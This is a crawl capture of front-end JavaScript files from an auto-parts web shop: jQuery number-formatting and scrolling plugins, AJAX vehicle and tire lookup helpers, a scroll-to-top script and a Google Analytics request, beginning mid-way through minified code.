c.charCodeAt(0).toString(16)).slice(-4),n=RegExp("[^"+i+"0-9]","g"),o=RegExp(i,"g");if(d===true)return this.is("input:text")?this.on({"keydown.format":function(b){var f=h(this),e=f.data("numFormat"),g=b.keyCode?b.keyCode:b.which,m="",j=s.apply(this,["start"]),p=s.apply(this,["end"]),k="";k=false;if(q.codes.hasOwnProperty(g))g=q.codes[g];if(!b.shiftKey&&g>=65&&g<=90)g+=32;else if(!b.shiftKey&&g>=69&&g<=105)g-=48;else if(b.shiftKey&&q.shifts.hasOwnProperty(g))m=q.shifts[g];if(m=="")m=String.fromCharCode(g);
if(g!==8&&m!=c&&!m.match(/[0-9]/)){f=b.keyCode?b.keyCode:b.which;if(f==46||f==8||f==9||f==27||f==13||(f==65||f==82)&&(b.ctrlKey||b.metaKey)===true||f>=35&&f<=39)return;b.preventDefault();return false}if((j==0&&p==this.value.length||f.val()==0)&&!b.metaKey&&!b.ctrlKey&&!b.altKey&&m.length===1&&m!=0){j=p=1;this.value="";e.init=a>0?-1:0;e.c=a>0?-(a+1):0;r.apply(this,[0,0])}else e.c=p-this.value.length;if(a>0&&m==c&&j==this.value.length-a-1){e.c++;e.init=Math.max(0,e.init);b.preventDefault();k=this.value.length+
e.c}else if(m==c){e.init=Math.max(0,e.init);b.preventDefault()}else if(a>0&&g==8&&j==this.value.length-a){b.preventDefault();e.c--;k=this.value.length+e.c}else if(a>0&&g==8&&j>this.value.length-a){if(this.value==="")return;if(this.value.slice(j-1,j)!="0"){k=this.value.slice(0,j-1)+"0"+this.value.slice(j);f.val(k.replace(n,"").replace(o,c))}b.preventDefault();e.c--;k=this.value.length+e.c}else if(g==8&&this.value.slice(j-1,j)==l){b.preventDefault();e.c--;k=this.value.length+e.c}else if(a>0&&j==p&&
this.value.length>a+1&&j>this.value.length-a-1&&isFinite(+m)&&!b.metaKey&&!b.ctrlKey&&!b.altKey&&m.length===1){this.value=k=p===this.value.length?this.value.slice(0,j-1):this.value.slice(0,j)+this.value.slice(j+1);k=j}k!==false&&r.apply(this,[k,k]);f.data("numFormat",e)},"keyup.format":function(b){var f=h(this),e=f.data("numFormat");b=b.keyCode?b.keyCode:b.which;var g=s.apply(this,["start"]);if(!(this.value===""||(b<48||b>57)&&(b<96||b>105)&&b!==8)){f.val(f.val());if(a>0)if(e.init<1){g=this.value.length-
a-(e.init<0?1:0);e.c=g-this.value.length;e.init=1;f.data("numFormat",e)}else if(g>this.value.length-a&&b!=8){e.c++;f.data("numFormat",e)}f=this.value.length+e.c;r.apply(this,[f,f])}},"paste.format":function(b){var f=h(this),e=b.originalEvent,g=null;if(window.clipboardData&&window.clipboardData.getData)g=window.clipboardData.getData("Text");else if(e.clipboardData&&e.clipboardData.getData)g=e.clipboardData.getData("text/plain");f.val(g);b.preventDefault();return false}}).each(function(){var b=h(this).data("numFormat",
{c:-(a+1),decimals:a,thousands_sep:l,dec_point:c,regex_dec_num:n,regex_dec:o,init:false});this.value!==""&&b.val(b.val())}):this.each(function(){var b=h(this),f=+b.text().replace(n,"").replace(o,".");b.number(!isFinite(f)?0:+f,a,c,l)});return this.text(h.number.apply(window,arguments))};var t=null,u=null;if(h.valHooks.text){t=h.valHooks.text.get;u=h.valHooks.text.set}else h.valHooks.text={};h.valHooks.text.get=function(d){var a=h(d).data("numFormat");if(a){if(d.value==="")return"";d=+d.value.replace(a.regex_dec_num,
"").replace(a.regex_dec,".");return""+(isFinite(d)?d:0)}else if(h.isFunction(t))return t(d)};h.valHooks.text.set=function(d,a){var c=h(d).data("numFormat");if(c)return d.value=h.number(a,c.decimals,c.dec_point,c.thousands_sep);else if(h.isFunction(u))return u(d,a)};h.number=function(d,a,c,l){l=typeof l==="undefined"?",":l;c=typeof c==="undefined"?".":c;a=!isFinite(+a)?0:Math.abs(a);var i="\\u"+("0000"+c.charCodeAt(0).toString(16)).slice(-4);d=(d+"").replace(RegExp(i,"g"),".").replace(RegExp("[^0-9+-Ee.]",
"g"),"");d=!isFinite(+d)?0:+d;i="";i=function(n,o){var b=Math.pow(10,o);return""+Math.round(n*b)/b};i=(a?i(d,a):""+Math.round(d)).split(".");if(i[0].length>3)i[0]=i[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,l);if((i[1]||"").length<a){i[1]=i[1]||"";i[1]+=Array(a-i[1].length+1).join("0")}return i.join(c)}})(jQuery);

;/**
 * jQuery.ScrollTo - Easy element scrolling using jQuery.
 * Copyright (c) 2007-2009 Ariel Flesler - aflesler(at)gmail(dot)com | http://flesler.blogspot.com
 * Dual licensed under MIT and GPL.
 * Date: 5/25/2009
 * @author Ariel Flesler
 * @version 1.4.2
 *
 * http://flesler.blogspot.com/2007/10/jqueryscrollto.html
 */
;(function(d){var k=d.scrollTo=function(a,i,e){d(window).scrollTo(a,i,e)};k.defaults={axis:'xy',duration:parseFloat(d.fn.jquery)>=1.3?0:1};k.window=function(a){return d(window)._scrollable()};d.fn._scrollable=function(){return this.map(function(){var a=this,i=!a.nodeName||d.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!i)return a;var e=(a.contentWindow||a).document||a.ownerDocument||a;return d.browser.safari||e.compatMode=='BackCompat'?e.body:e.documentElement})};d.fn.scrollTo=function(n,j,b){if(typeof j=='object'){b=j;j=0}if(typeof b=='function')b={onAfter:b};if(n=='max')n=9e9;b=d.extend({},k.defaults,b);j=j||b.speed||b.duration;b.queue=b.queue&&b.axis.length>1;if(b.queue)j/=2;b.offset=p(b.offset);b.over=p(b.over);return this._scrollable().each(function(){var q=this,r=d(q),f=n,s,g={},u=r.is('html,body');switch(typeof f){case'number':case'string':if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(f)){f=p(f);break}f=d(f,this);case'object':if(f.is||f.style)s=(f=d(f)).offset()}d.each(b.axis.split(''),function(a,i){var e=i=='x'?'Left':'Top',h=e.toLowerCase(),c='scroll'+e,l=q[c],m=k.max(q,i);if(s){g[c]=s[h]+(u?0:l-r.offset()[h]);if(b.margin){g[c]-=parseInt(f.css('margin'+e))||0;g[c]-=parseInt(f.css('border'+e+'Width'))||0}g[c]+=b.offset[h]||0;if(b.over[h])g[c]+=f[i=='x'?'width':'height']()*b.over[h]}else{var o=f[h];g[c]=o.slice&&o.slice(-1)=='%'?parseFloat(o)/100*m:o}if(/^\d+$/.test(g[c]))g[c]=g[c]<=0?0:Math.min(g[c],m);if(!a&&b.queue){if(l!=g[c])t(b.onAfterFirst);delete g[c]}});t(b.onAfter);function t(a){r.animate(g,j,b.easing,a&&function(){a.call(this,n,b)})}}).end()};k.max=function(a,i){var e=i=='x'?'Width':'Height',h='scroll'+e;if(!d(a).is('html,body'))return a[h]-d(a)[e.toLowerCase()]();var c='client'+e,l=a.ownerDocument.documentElement,m=a.ownerDocument.body;return Math.max(l[h],m[h])-Math.min(l[c],m[c])};function p(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://europart.com.ua/media/js/sto.js?version=8.5.280817
body_size: 307
content:
function searchGetYears(get_data_from_form){
    $('#wt_sto_step1').show();
    var auto_brand = jQuery('#list_of_sto_auto_brands').val();

    var url = '/sto/?action=searchGetYears&auto_brand='+auto_brand+'';
    if (get_data_from_form == 1){
        url = url + '&postajax';
    }

    ajax(url, function (answer){
        $('#result_sto_step1').html(answer);
        $(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
        $('#wt_sto_step1').hide();
    });
}

function searchGetMods(get_data_from_form){
    $('#wt_sto_step2').show();
    var auto_brand = jQuery('#list_of_sto_auto_brands').val();
    var auto_year = jQuery('#list_of_sto_auto_years').val();

    var url = '/sto/?action=searchGetMods&auto_brand='+auto_brand+'&auto_year='+auto_year;
    if (get_data_from_form == 1){
        url= '/sto/?action=searchGetMods&auto_brand='+auto_brand+'&postajax'+'&auto_year='+auto_year;
    }

    ajax(url, function (answer){
        $('#result_sto_step2').html(answer);
        $(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
        $('#wt_sto_step2').hide();
    });
}

function get_list_of_sto_auto_modifications(get_data_from_form){
    $('#wt_sto_step3').show();
    var auto_type_vehicle = jQuery('#list_of_sto_auto_type_vehicles').val();
    var auto_brand = jQuery('#list_of_sto_auto_brands').val();
    var auto_model = jQuery('#list_of_sto_auto_models').val();
    var auto_year = jQuery('#list_of_sto_auto_years').val();

    var url = '/sto/?action=searchGetTypes&auto_type_vehicle='+auto_type_vehicle+'&auto_brand='+auto_brand+'&auto_model='+auto_model+'&auto_year='+auto_year;
    if (get_data_from_form == 1){
        url = url + '&postajax';
    }

    ajax(url, function (answer){
        $('#result_sto_step3').html(answer);
        $(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
        $('#wt_sto_step3').hide();
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://europart.com.ua/media/js/wheels_tires.js?version=8.5.280817
body_size: 1101
content:
var ABSOLUTE_URL_TO_AJAX_FILE_TIRE = '/wheels_tires/ajax/';

function get_car_info_tire(select, what_get){
	
	if(what_get == 'get_results'){
		
		var id_auto_brand			= $("#list_of_auto_brands option:selected").val();
		var id_auto_model			= $("#list_of_auto_models option:selected").val();
		var id_auto_year			= $("#list_of_auto_years option:selected").val();
		var id_auto_modification	= $("#list_of_auto_modifications option:selected").val();
		var value_auto_brand        = $("#list_of_auto_brands option:selected").text();
		var value_auto_model		= $("#list_of_auto_models option:selected").text();
		var value_auto_year			= $("#list_of_auto_years option:selected").text();
		var value_auto_modification	= $("#list_of_auto_modifications option:selected").text();
		var apiytsru 				= $("#api-yts-ru").val();
		
		$('#wt_step4').show();
		
		var loc = 
			ABSOLUTE_URL_TO_AJAX_FILE_TIRE + 
			'?what_get=get_results&id_auto_brand=' + id_auto_brand + 
			'&id_auto_model='+id_auto_model+'&id_auto_year=' + id_auto_year + 
			'&id_auto_modification=' + id_auto_modification + 
			'&value_auto_brand=' + value_auto_brand + 
			'&value_auto_model=' + value_auto_model + 
			'&value_auto_year=' + value_auto_year + 
			'&value_auto_modification=' + value_auto_modification + 
			'&apiytsru=' + parseInt(apiytsru);
		
		ajax(loc, function (answer){
			filter_tires_results.innerHTML = answer;
			$('#wt_step4').hide();
		});
		
	} else {
		
		if(what_get == 'get_list_of_auto_models'){
			$('#wt_step1').show();
		}
		if(what_get == 'get_list_of_auto_years'){
			$('#wt_step2').show();
		}
		if(what_get == 'get_list_of_auto_modifications'){
			$('#wt_step3').show();
		}
		
		ajax(ABSOLUTE_URL_TO_AJAX_FILE_TIRE+'?what_get='+what_get+'&filter_parameter='+select[select.selectedIndex].value, function (answer){
			if(what_get == 'get_list_of_auto_models'){
				$('#wt_models').html(answer);
				$('#wt_step1').hide();
			}
			if(what_get == 'get_list_of_auto_years'){
				$('#wt_years').html(answer);
				$('#wt_step2').hide();
			}
			if(what_get == 'get_list_of_auto_modifications'){
				$('#wt_engines').html(answer);
				$('#wt_step3').hide();
			}
		});
		
	}
}

function get_car_info_tire_index(select, what_get){
	
	if(what_get == 'get_list_of_auto_models'){
		$('#wt_step1').show();
	}
	if(what_get == 'get_list_of_auto_years'){
		$('#wt_step2').show();
	}
	if(what_get == 'get_list_of_auto_modifications'){
		$('#wt_step3').show();
	}
	ajax(ABSOLUTE_URL_TO_AJAX_FILE_TIRE+'?index=index&what_get='+what_get+'&filter_parameter='+select[select.selectedIndex].value, function (answer){
		if(what_get == 'get_list_of_auto_models'){
			$('#wt_models').html(answer);
			$('#wt_step1').hide();
		}
		if(what_get == 'get_list_of_auto_years'){
			$('#wt_years').html(answer);
			$('#wt_step2').hide();
		}
		if(what_get == 'get_list_of_auto_modifications'){
			$('#wt_engines').html(answer);
			$('#wt_step3').hide();
		}
	});
}

function facechange (objName) {
	if ($(objName).css('display') == 'none'){
		$(objName).animate({height: 'show'}, 400);
	}else{
		$(objName).animate({height: 'hide'}, 200);
	}
}

function get_url_vars() {
	var vars = {};
	var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
		vars[key] = value;
	});
	return vars;
}

function ajax(url, callbackFunction){
	this.bindFunction = function (caller, object){
		return function(){
			return caller.apply(object, [object]);
		};
	};
	this.stateChange = function (object){
		if (this.request.readyState==4)
			this.callbackFunction(this.request.responseText);
	};
	this.getRequest = function(){
		if (window.ActiveXObject)
			return new ActiveXObject('Microsoft.XMLHTTP');
		else if (window.XMLHttpRequest)
			return new XMLHttpRequest();
		return false;
	};
	this.postBody = (arguments[2] || "");
	this.callbackFunction=callbackFunction;
	this.url=url;
	this.request = this.getRequest();
	if(this.request){
		var req = this.request;
		req.onreadystatechange = this.bindFunction(this.stateChange, this);
		if (this.postBody!==""){
			req.open("POST", url, true);
			req.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
			req.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
			req.setRequestHeader('Connection', 'close');
		}else{
			req.open("GET", url, true);
		}
		req.send(this.postBody);
	}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=180313916&t=pageview&_s=1&dl=https%3A%2F%2Feuropart.com.ua%2Fparts%2Farticle%2FYT05615%2Fbrand%2FYato%2F&ul=en-us%40posix&dt=Yato%20YT05615%20N%2FA&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=847404703&gjid=203811944&cid=1786457475.1768638018&tid=UA-38525822-1&_gid=2101197608.1768638018&_r=1&_slc=1&z=216531213
body_size: -450
content:
2,cG-06R8GQ6NHJ

--- FILE ---
content_type: application/javascript
request_url: https://europart.com.ua/media/js/jquery.up.js?version=8.5.280817
body_size: 151
content:
$(function($){

	var totalWidth = $(document).width();
	var totalContentWidth = $('.resize-wrapper').outerWidth();
	var topLink = $('#top-link');

	$(window).scroll(function() {
		if($(window).scrollTop() >= 1) {
			if(0 > (totalWidth-totalContentWidth)){
				$('#top-link').hide();
			} else {
				topLink.fadeIn(300);
			}
		} else {
			topLink.fadeOut(300);
		}
	});

	topLink.click(function(e) {
		$("body,html").animate({scrollTop: 0}, 500);
		return false;
	});
});